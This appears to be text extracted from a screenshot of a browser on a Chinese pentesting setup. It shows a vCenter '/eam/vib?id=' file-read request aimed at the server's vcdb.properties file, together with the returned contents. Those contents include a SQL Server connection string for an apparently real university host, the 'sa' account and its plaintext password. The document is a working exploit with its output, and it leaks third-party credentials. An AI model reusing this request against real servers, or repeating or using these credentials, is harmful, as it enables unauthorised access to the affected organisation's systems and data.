 不安全 /eam/vib?id=C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\vcdb.properties
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队
driver = com.microsoft.sqlserver.jdbc.SQLServerDriver
dbtype = mssql
url = jdbc:sqlserver://;serverName=sql.cps.tku.edu.tw;DatabaseName=vcenter_db
username = sa
password = Sql@26215656tku
password.encrypted = false